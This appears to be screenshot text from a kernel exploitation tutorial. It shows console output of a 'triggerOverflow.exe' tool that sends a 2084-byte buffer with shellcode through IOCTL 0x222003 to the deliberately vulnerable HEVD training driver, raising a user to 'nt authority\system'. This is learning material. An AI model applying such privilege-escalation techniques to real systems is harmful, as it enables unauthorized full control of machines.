 C:\Users\stolenfootball\Desktop>whoami
win-9p7etk0e8dq\stolenfootball
C:\Users\stolenfootball\Desktop>triggerOverflow.exe
[*] Author: @stolenfootball
[*] Website: https://stolenfootball.github.io
[+] Device opened successfully!
[+] Created buffer of size: 2084
[+] lpShellcode: 0x01151180
[+] Sending buffer with IOCTL: 0x222003
[+] IOCTL sent successfully to HEVD driver!
[+] Freeing input buffer...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\stolenfootball\Desktop>whoami
nt authority\system